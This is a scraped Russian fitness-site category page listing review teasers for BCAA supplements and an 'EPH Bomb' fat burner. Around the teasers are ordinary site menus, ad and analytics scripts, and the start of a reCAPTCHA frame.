<script async="async" type="text/javascript" src="//any.realbig.media/157gc.min.js"></script>
<!-- /Real Big Media -->

<!-- Таргет ВК -->
<script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = 'https://vk.com/rtrg?p=VK-RTRG-235792-8o6Hq';</script>
<!-- /Таргет ВК -->

<!-- Real Big Media PUSH -->
<script charset="utf-8" async src="https://realpush.media/pushJs/445379843a50dac9f971b84ad8d2f780.js"></script>
<!-- /Real Big Media PUSH -->

<meta name="yandex-verification" content="72745d7e6def6d79" /><script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/tw-sack.min.js?ver=1.6.1'></script>
		<style type="text/css" id="wp-custom-css">
			.says {display:none;}
#flat_ads_block_id_20 { width: calc(100% - 20px); background: #fff;}
.flat_slide_cross {z-index:99999 !important;}
.left_slide_flat_panel, .right_slide_flat_panel{min-width:300px;background:#fff;}
@media screen and (max-width:620px) {.left_slide_flat_panel, .right_slide_flat_panel{min-width:200px;}}
.attachmentFile img { max-height: 150px; width:auto;}
li.comment{ overflow:hidden;}
.grecaptcha-badge {display: none;}		</style>
	</head>
<body class="archive category category-review category-135">
 <div id="wrap">

<div class="inner">
<div class="header">
	
	 <div id="menu" class="menunav">
 <ul id="menu-verhnee-menyu-1" class="top-menu"><li id="menu-item-13843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13843"><a href="#">Категории</a>
<ul class="sub-menu">
	<li id="menu-item-13849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13849"><a href="https://kandeleria.ru/training">Тренировки</a></li>
	<li id="menu-item-13847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13847"><a href="https://kandeleria.ru/nutrition">Питание</a></li>
	<li id="menu-item-13848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13848"><a href="https://kandeleria.ru/supplements">Спортпит</a></li>
	<li id="menu-item-13850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13850"><a href="https://kandeleria.ru/success">Успех</a></li>
	<li id="menu-item-13854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13854"><a href="https://kandeleria.ru/theory">Теория</a></li>
	<li id="menu-item-13851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13851"><a href="https://kandeleria.ru/pharmacology">Фармакология</a></li>
	<li id="menu-item-16532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16532"><a href="https://kandeleria.ru/beauty-and-care">Красота и уход</a></li>
	<li id="menu-item-13845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13845"><a href="https://kandeleria.ru/motivation">Мотивация</a></li>
	<li id="menu-item-13846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13846"><a href="https://kandeleria.ru/he-and-she">Он и она</a></li>
	<li id="menu-item-13844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13844"><a href="https://kandeleria.ru/interview">Интервью / Биографии</a></li>
	<li id="menu-item-13852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13852"><a href="https://kandeleria.ru/fitness-and-health">Фитнес и здоровье</a></li>
	<li id="menu-item-13853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13853"><a href="https://kandeleria.ru/humour">Юмор</a></li>
</ul>
</li>
<li id="menu-item-15733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15733"><a href="https://kandeleria.ru/blog">Авторские блоги</a></li>
<li id="menu-item-8639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8639"><a href="https://kandeleria.ru/contacts">Контакты</a></li>
<li><i class='fa fa-search'></i></li></ul></div><!-- end menunav -->



			
 

				 
<div class="logo animated fadeIn">
   <a href="/"><img  src="https://kandeleria.ru/wp-content/uploads/2015/11/kandeleria-logo.png" alt="Бодибилдинг и фитнес &#8212; образ жизни успешных людей!" />  </a>
    </div>
 
			<div class="searchpage-field">
<form role="search" method="get" id="searchform" class="searchform" action="https://kandeleria.ru/">
				  
             	<input type="text" value="Что будем искать?" name="s" id="s" onfocus="if (this.value == 'Что будем искать?') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Что будем искать?';}" />
					<input type="submit" id="searchsubmit" value="Старт" />
 
	</form> 


 <i class="fa fa-close"></i>
 
		
						</div>
  
<div id="mob">
 <a href="#mobilemenu"> <span><i class="fa fa-bars"></i>Открыть меню</span></a>
</div>

<script>sl('32,32,32,60,100,105,118,32,99,108,97,115,115,61,34,99,111,110,116,101,110,116,45,115,111,99,105,97,108,45,98,117,116,116,111,110,115,34,62,10,32,32,32,32,32,32,32,32,32,60,117,108,32,99,108,97,115,115,61,34,115,111,99,105,97,108,34,62,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,60,47,117,108,62,10,32,32,60,47,100,105,118,62,60,33,45,45,32,99,111,110,116,101,110,116,32,45,45,62,10')</script>

    	 <div class="borders"></div>
  </div><!-- end header -->
 <div class="clear"></div>
 

<div class="full-width-container">
<div  class="maincol">
		  <span class="arch-title">Рубрика: Обзоры</span>
		  		  	   <p class="archive-desc">
		  	 
		  </p>	
	<div class="borders"></div>
		   
<div id="post-16628" class="post-16628 post type-post status-publish format-standard has-post-thumbnail hentry category-review">

 
 <a href="https://kandeleria.ru/review/elite-bcaa-sculptor-nutrition-otzyvy-i-obzor.html"><img width="250" height="250" src="https://kandeleria.ru/wp-content/uploads/2016/12/elite-bcaa-sculptor-nutrition-otzyvy-i-obzor-01-250x250.png" class="blog-thumb wp-post-image" alt="Elite BCAA Sculptor Nutrition – отзывы и обзор" srcset="https://kandeleria.ru/wp-content/uploads/2016/12/elite-bcaa-sculptor-nutrition-otzyvy-i-obzor-01-250x250.png 250w, https://kandeleria.ru/wp-content/uploads/2016/12/elite-bcaa-sculptor-nutrition-otzyvy-i-obzor-01-300x300.png 300w, https://kandeleria.ru/wp-content/uploads/2016/12/elite-bcaa-sculptor-nutrition-otzyvy-i-obzor-01-768x768.png 768w, https://kandeleria.ru/wp-content/uploads/2016/12/elite-bcaa-sculptor-nutrition-otzyvy-i-obzor-01-1024x1024.png 1024w, https://kandeleria.ru/wp-content/uploads/2016/12/elite-bcaa-sculptor-nutrition-otzyvy-i-obzor-01-266x266.png 266w, https://kandeleria.ru/wp-content/uploads/2016/12/elite-bcaa-sculptor-nutrition-otzyvy-i-obzor-01.png 500w" sizes="(max-width: 250px) 100vw, 250px" /></a>
 <h2 class="post-title"><a rel="bookmark" href="https://kandeleria.ru/review/elite-bcaa-sculptor-nutrition-otzyvy-i-obzor.html">Elite BCAA Sculptor Nutrition – отзывы и обзор</a></h2>
    <p>
Этот обзор однозначно вызовет массу эмоций и, возможно, даже ярых споров и обсуждений. Почему? Да потому, что страны СНГ начинает покорять один из самых амбициозных брендов, который решил прорваться на устоявшийся и переполненный рынок спортпита. Насколько это получается...</p>
<a rel="bookmark" class="more-link wow animated fadeInUp" href="https://kandeleria.ru/review/elite-bcaa-sculptor-nutrition-otzyvy-i-obzor.html" title="Читать запись полностью">Далее</i></a>
   
<div class="clear"></div>
</div><!-- end // post -->

<div id="post-16621" class="post-16621 post type-post status-publish format-standard has-post-thumbnail hentry category-review">

 
 <a href="https://kandeleria.ru/review/brute-bcaa-otzyvy-i-obzor.html"><img width="250" height="250" src="https://kandeleria.ru/wp-content/uploads/2016/12/brute-bcaa-otzyvy-i-obzor-01-250x250.png" class="blog-thumb wp-post-image" alt="Brute BCAA – отзывы и обзор" srcset="https://kandeleria.ru/wp-content/uploads/2016/12/brute-bcaa-otzyvy-i-obzor-01-250x250.png 250w, https://kandeleria.ru/wp-content/uploads/2016/12/brute-bcaa-otzyvy-i-obzor-01-300x300.png 300w, https://kandeleria.ru/wp-content/uploads/2016/12/brute-bcaa-otzyvy-i-obzor-01-1024x1024.png 1024w, https://kandeleria.ru/wp-content/uploads/2016/12/brute-bcaa-otzyvy-i-obzor-01-266x266.png 266w" sizes="(max-width: 250px) 100vw, 250px" /></a>
 <h2 class="post-title"><a rel="bookmark" href="https://kandeleria.ru/review/brute-bcaa-otzyvy-i-obzor.html">Brute BCAA – отзывы и обзор</a></h2>
    <p>
Выпуск таких добавок, как Brute BCAA Killer Labz, навсегда изменил направление развития всей спортивной индустрии. Если раньше атлеты стояли в очереди за обычными БЦААшками от попсовых производителей, то сегодня все кардинально изменилось. На арену вышли новые бренды, которых...</p>
<a rel="bookmark" class="more-link wow animated fadeInUp" href="https://kandeleria.ru/review/brute-bcaa-otzyvy-i-obzor.html" title="Читать запись полностью">Далее</i></a>
   
<div class="clear"></div>
</div><!-- end // post -->

<div id="post-16610" class="post-16610 post type-post status-publish format-standard has-post-thumbnail hentry category-review">

 
 <a href="https://kandeleria.ru/review/eph-bomb-otzyvy-i-obzor.html"><img width="250" height="250" src="https://kandeleria.ru/wp-content/uploads/2016/12/eph-bomb-otzyvy-i-obzor-01-2-250x250.png" class="blog-thumb wp-post-image" alt="EPH Bomb – отзывы и обзор" srcset="https://kandeleria.ru/wp-content/uploads/2016/12/eph-bomb-otzyvy-i-obzor-01-2-250x250.png 250w, https://kandeleria.ru/wp-content/uploads/2016/12/eph-bomb-otzyvy-i-obzor-01-2-300x300.png 300w, https://kandeleria.ru/wp-content/uploads/2016/12/eph-bomb-otzyvy-i-obzor-01-2-1024x1024.png 1024w, https://kandeleria.ru/wp-content/uploads/2016/12/eph-bomb-otzyvy-i-obzor-01-2-266x266.png 266w" sizes="(max-width: 250px) 100vw, 250px" /></a>
 <h2 class="post-title"><a rel="bookmark" href="https://kandeleria.ru/review/eph-bomb-otzyvy-i-obzor.html">EPH Bomb – отзывы и обзор</a></h2>
    <p>
Для многих атлетов продукция Gold Star совсем не нуждается в представлении, но сегодня на повестке дня у нас будет жиросжигатель EPH Bomb, который вполне достоин номинирования на звание лучшего продукта категории. Почему он настолько хорош? Давайте разберемся на деле.


Состав EPH...</p>
<a rel="bookmark" class="more-link wow animated fadeInUp" href="https://kandeleria.ru/review/eph-bomb-otzyvy-i-obzor.html" title="Читать запись полностью">Далее</i></a>
   
<div class="clear"></div>
</div><!-- end // post -->

 
<div class='wp-pagenavi' role='navigation'>
<span class='pages'>Страница 1 из 1</span><span aria-current='page' class='current'>1</span>
</div></div><!-- end // maincol -->

<div class="sidebar">
<div class="widget_text side-blok" id="custom_html-4">  <div class="widget_text inside"> <span class="side-title">Подпишитесь на наш канал</span> <div class="textwidget custom-html-widget"><a href="https://zen.yandex.ru/kandeleria" target="_blank"><img src="https://kandeleria.ru/wp-content/uploads/2018/10/yandex-zen.png" alt="Яндекс Дзен"></a></div></div></div> <div class="side-blok" id="text-33">  <div class="inside"> <span class="side-title">Подпишитесь</span> 			<div class="textwidget"><script type="text/javascript" src="//vk.com/js/api/openapi.js?101"></script>

<!-- VK Widget -->
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 0, wide: 1, width: "auto", height: "400", color1: 'FFFFFF', color2: '2B587A', color3: '99B2B7'}, 26870268);
</script></div>
		</div></div> <div class="side-blok" id="text-36">  <div class="inside">			<div class="textwidget"><div class="flat_ads_block" id="flat_ads_block_id_18"><div class="wrap_flat_ads_block"><div id="content_rb_7127" class="content_rb" data-id="7127"></div></div></div>
</div>
		</div></div> <div class="side-blok" id="nav_menu-4">  <div class="inside"> <span class="side-title">Категории</span> <div class="menu-levoe-menyu-container"><ul id="menu-levoe-menyu" class="menu"><li id="menu-item-16555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16555"><a href="https://kandeleria.ru/beauty-and-care">Красота и уход</a></li>
<li id="menu-item-16556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16556"><a href="https://kandeleria.ru/blog">Авторские блоги</a></li>
<li id="menu-item-16557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16557"><a href="https://kandeleria.ru/interview">Интервью / Биографии</a></li>
<li id="menu-item-16558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16558"><a href="https://kandeleria.ru/beauty-and-care">Красота и уход</a></li>
<li id="menu-item-16560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16560"><a href="https://kandeleria.ru/motivation">Мотивация</a></li>
<li id="menu-item-16564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16564"><a href="https://kandeleria.ru/he-and-she">Он и она</a></li>
<li id="menu-item-16565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16565"><a href="https://kandeleria.ru/nutrition">Питание</a></li>
<li id="menu-item-16566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16566"><a href="https://kandeleria.ru/recipes">Рецепты</a></li>
<li id="menu-item-16568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16568"><a href="https://kandeleria.ru/supplements">Спортпит</a></li>
<li id="menu-item-16569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16569"><a href="https://kandeleria.ru/theory">Теория</a></li>
<li id="menu-item-16570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16570"><a href="https://kandeleria.ru/training">Тренировки</a></li>
<li id="menu-item-16571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16571"><a href="https://kandeleria.ru/success">Успех</a></li>
<li id="menu-item-16572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16572"><a href="https://kandeleria.ru/pharmacology">Фармакология</a></li>
<li id="menu-item-16573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16573"><a href="https://kandeleria.ru/fitness-and-health">Фитнес и здоровье</a></li>
<li id="menu-item-16574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16574"><a href="https://kandeleria.ru/humour">Юмор</a></li>
</ul></div></div></div> <div class="side-blok" id="text-35">  <div class="inside">			<div class="textwidget">
</div>
		</div></div> <div class="widget_text side-blok" id="custom_html-3">  <div class="widget_text inside"><div class="textwidget custom-html-widget"><div class="flat_ads_block" id="flat_ads_block_id_19"><div class="wrap_flat_ads_block"><div id="content_rb_6875" class="content_rb" data-id="6875"></div></div></div></div></div></div>  </div><!-- end // sidebar -->
<div class="clear"></div>
 </div><!-- end // container -->
<a id="backtop" href="#top"><i class="fa fa-arrow-circle-o-up"></i></a> 
  </div><!-- end // inner -->

<div class="credits">
 &copy; 2025 Бодибилдинг и фитнес &#8212; образ жизни успешных людей!&nbsp;&middot;&nbsp;
  Дизайн Goodwinpress.ru 
<br>
<a href="https://zhirunet.com" target="_blank" style="color:#fff;">zhirunet.com</a> &mdash; пожалуй, лучший сайт о похудении.
 </div><!-- end // credits -->
  <div class="clear"></div>
  
    <div id="mobilemenu">
<ul id="menu-verhnee-menyu-2" class="mobilemenu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13843"><a href="#">Категории</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13849"><a href="https://kandeleria.ru/training">Тренировки</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13847"><a href="https://kandeleria.ru/nutrition">Питание</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13848"><a href="https://kandeleria.ru/supplements">Спортпит</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13850"><a href="https://kandeleria.ru/success">Успех</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13854"><a href="https://kandeleria.ru/theory">Теория</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13851"><a href="https://kandeleria.ru/pharmacology">Фармакология</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16532"><a href="https://kandeleria.ru/beauty-and-care">Красота и уход</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13845"><a href="https://kandeleria.ru/motivation">Мотивация</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13846"><a href="https://kandeleria.ru/he-and-she">Он и она</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13844"><a href="https://kandeleria.ru/interview">Интервью / Биографии</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13852"><a href="https://kandeleria.ru/fitness-and-health">Фитнес и здоровье</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13853"><a href="https://kandeleria.ru/humour">Юмор</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15733"><a href="https://kandeleria.ru/blog">Авторские блоги</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8639"><a href="https://kandeleria.ru/contacts">Контакты</a></li>
<li><i class='fa fa-search'></i></li></ul> </div><!--end // mobilemenu -->

 </div><!-- end  // wrap -->
            <!--
							Lockers: user tracker for visibility filters
							OnePress, bizpanda.com
						-->
            <script>
				window.__bp_session_timeout = '900';
				window.__bp_session_freezing = 0;
				window.bizpanda || (window.bizpanda = {}), window.bizpanda.bp_can_store_localy = function() {
					return !1
				}, window.bizpanda.bp_ut_get_cookie = function(e) {
					for( var n = e + "=", i = document.cookie.split(";"), o = 0; o < i.length; o++ ) {
						for( var t = i[o]; " " == t.charAt(0); ) {
							t = t.substring(1);
						}
						if( 0 == t.indexOf(n) ) {
							return decodeURIComponent(t.substring(n.length, t.length))
						}
					}
					return !1
				}, window.bizpanda.bp_ut_set_cookie = function(e, n, i) {
					var o = new Date;
					o.setTime(o.getTime() + 24 * i * 60 * 60 * 1e3);
					var t = "expires=" + o.toUTCString();
					document.cookie = e + "=" + encodeURIComponent(n) + "; " + t + "; path=/"
				}, window.bizpanda.bp_ut_get_obj = function(e) {
					var n = null;
					if( !(n = window.bizpanda.bp_can_store_localy()
							? window.localStorage.getItem("bp_ut_session")
							: window.bizpanda.bp_ut_get_cookie("bp_ut_session")) ) {
						return !1;
					}
					n = (n = n.replace(/\-c\-/g, ",")).replace(/\-q\-/g, '"');
					try {
						n = JSON.parse(n)
					}
					catch( e ) {
						return !1
					}
					return n.started + 1e3 * e < (new Date).getTime() && (n = null), n
				}, window.bizpanda.bp_ut_set_obj = function(e, n) {
					e.started && window.__bp_session_freezing || (e.started = (new Date).getTime()), (e = JSON.stringify(e)) && (e = (e = e.replace(/\"/g, "-q-")).replace(/\,/g, "-c-")), window.bizpanda.bp_can_store_localy()
						? window.localStorage.setItem("bp_ut_session", e)
						: window.bizpanda.bp_ut_set_cookie("bp_ut_session", e, 5e3)
				}, window.bizpanda.bp_ut_count_pageview = function() {
					var e = window.bizpanda.bp_ut_get_obj(window.__bp_session_timeout);
					e || (e = {}), e.pageviews || (e.pageviews = 0), 0 === e.pageviews && (e.referrer = document.referrer, e.landingPage = window.location.href, e.pageviews = 0), e.pageviews++, window.bizpanda.bp_ut_set_obj(e)
				}, window.bizpanda.bp_ut_count_locker_pageview = function() {
					var e = window.bizpanda.bp_ut_get_obj(window.__bp_timeout);
					e || (e = {}), e.lockerPageviews || (e.lockerPageviews = 0), e.lockerPageviews++, window.bizpanda.bp_ut_set_obj(e)
				}, window.bizpanda.bp_ut_count_pageview();
            </script>
            <!-- / -->
			
<script type="text/javascript">
jQuery(document).ready(function($){
	var menu_top_pos = parseInt(jQuery('html').css('margin-top'));
	var menu_start_pos = jQuery('#menu').offset().top - menu_top_pos;
	jQuery("<div id='before-menu'></div>").insertBefore("#menu");
	jQuery(window).scroll(function(){
		if ( jQuery(window).scrollTop() >= menu_start_pos) {
			jQuery('#before-menu').height(jQuery('#menu').height());
			jQuery('#menu').css({'position':'fixed', 'top': menu_top_pos, 'background':'#fff', 'width': jQuery('.inner').width(), paddingTop:30, 'border-bottom':'solid 3px #eee'});
		}
		else {
			jQuery('#before-menu').height(0);
			jQuery('#menu').css({'position':'relative', paddingTop:0,border:'none'});
		}
	});
	jQuery(window).resize(function(){
		jQuery('#menu').css({'width': jQuery('.inner').width()});
	});
});

</script>
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2576415", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=2576415;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<script type= "text/javascript">function gotoal(link){window.open(link.replace("_","http://"));}</script>
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/bwp-shortcodes/js/bwp-shortcodes-js.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/kandeleria.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/kandeleria.ru\/wp-admin\/admin-ajax.php","nonce":"3702c2550e","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};
/* ]]> */
</script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Ldfr4AUAAAAAMcHAUXpAdL8lhzCpoZqJPN1gDgS&#038;ver=3.0'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/js/custom.js?ver=2.2'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/js/wow.min.js?ver=1.0.0.'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/js/superfish.js'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/files/mmenu/jquery.mmenu.min.all.js?ver=4.2.5'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/js/inview.js?ver=1.0.0.'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/js/metrika.js?ver=1.0.0.'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":88,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-3"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type="text/javascript">
( function( sitekey, actions ) {

	document.addEventListener( 'DOMContentLoaded', function( event ) {
		var wpcf7recaptcha = {

			execute: function( action ) {
				grecaptcha.execute(
					sitekey,
					{ action: action }
				).then( function( token ) {
					var event = new CustomEvent( 'wpcf7grecaptchaexecuted', {
						detail: {
							action: action,
							token: token,
						},
					} );

					document.dispatchEvent( event );
				} );
			},

			executeOnHomepage: function() {
				wpcf7recaptcha.execute( actions[ 'homepage' ] );
			},

			executeOnContactform: function() {
				wpcf7recaptcha.execute( actions[ 'contactform' ] );
			},

		};

		grecaptcha.ready(
			wpcf7recaptcha.executeOnHomepage
		);

		document.addEventListener( 'change',
			wpcf7recaptcha.executeOnContactform, false
		);

		document.addEventListener( 'wpcf7submit',
			wpcf7recaptcha.executeOnHomepage, false
		);

	} );

	document.addEventListener( 'wpcf7grecaptchaexecuted', function( event ) {
		var fields = document.querySelectorAll(
			"form.wpcf7-form input[name='g-recaptcha-response']"
		);

		for ( var i = 0; i < fields.length; i++ ) {
			var field = fields[ i ];
			field.setAttribute( 'value', event.detail.token );
		}
	} );

} )(
	'6Ldfr4AUAAAAAMcHAUXpAdL8lhzCpoZqJPN1gDgS',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldfr4AUAAAAAMcHAUXpAdL8lhzCpoZqJPN1gDgS&co=aHR0cHM6Ly9rYW5kZWxlcmlhLnJ1OjQ0Mw..&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=95wpbfu7kkgl
body_size: 45588
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
